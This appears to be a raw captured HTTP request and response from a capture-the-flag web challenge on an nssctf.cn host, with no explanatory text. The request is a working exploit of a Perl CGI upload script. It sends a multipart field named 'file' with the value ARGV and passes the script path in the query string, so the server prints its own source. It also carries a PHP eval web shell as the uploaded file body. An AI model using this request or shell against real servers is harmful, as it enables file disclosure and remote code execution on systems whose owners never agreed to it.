 Raw 参数 头 Hex
POST http://node4.anna.nssctf.cn:28547/cgi-bin/file.pl?./file.pl HTTP/1.1
Host: node4.anna.nssctf.cn:28547
Content-Length: 429
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/138.0.0.0 Safari/537.36 Edg/138.0.0.0
Origin: http://node4.anna.nssctf.cn:28547
Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryA3TAkub5Qj1RLCP0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Referer: http://node4.anna.nssctf.cn:28547/cgi-bin/file.pl
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Cookie:
Hm_lvt_648a44a949074de73151ffaa0a832aec=1753236217,1753322898,1753408390,
1753416540; HMACCOUNT=5A5B1D4C8E4C3CBE;
Hm_lpvt_648a44a949074de73151ffaa0a832aec=1753671851
Connection: close
------WebKitFormBoundaryA3TAkub5Qj1RLCP0
Content-Disposition: form-data; name="file";
Content-Type: text/plain
ARGV
------WebKitFormBoundaryA3TAkub5Qj1RLCP0
Content-Disposition: form-data; name="file"; filename="1.txt"
Content-Type: text/plain
<?php eval($_REQUEST[1]);?>
------WebKitFormBoundaryA3TAkub5Qj1RLCP0
Content-Disposition: form-data; name="Submit!"
Submit!
------WebKitFormBoundaryA3TAkub5Qj1RLCP0--
Raw 头 Hex HTML Render
<html xmlns="http://www.w3.org/1999/xhtml" lang="en-US" xml:lang="en-US">
<head>
<title>Perl File Upload</title>
<meta http-equiv="Content-Type" content="text/html; charset=iso-8859-1" />
</head>
<body>
<h1>Perl File Upload</h1>
<form method="post" enctype="multipart/form-data">
File: <input type="file" name="file" />
<input type="submit" name="Submit!" value="Submit!" />
</form>
<hr />
#!/usr/bin/perl
<br />
<br />use strict;
<br />use warnings;
<br />use CGI;
<br />
<br />my $cgi = CGI->new;
<br />
<br />print $cgi->header;
<br />
<br />print << "EndOfHTML";
<br /><!DOCTYPE html
<br /> PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
<br /> "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd"
<br />>
<br /><html xmlns="http://www.w3.org/1999/xhtml" lang="en-US" xml:lang="en-US">
<br /> <head>
<br /> <title>Perl File Upload</title>
<br /> <meta http-equiv="Content-Type" content="text/html; charset=iso-8859-1" />
<br /> </head>
<br /> <body>
<br /> <h1>Perl File Upload</h1>
<br /> <form method="post" enctype="multipart/form-data">
<br /> File: <input type="file" name="file" />
<br /> <input type="submit" name="Submit!" value="Submit!" />
<br /> </form>
<br /> <hr />
<br />EndOfHTML
<br />
<br />if ($cgi->upload('file')) {
<br /> my $file = $cgi->param('file');
<br /> while (<$file>) {
<br /> print "$_";
<br /> print "<br />";
<br /> }
<br />}
<br />
<br />print '</body></html>';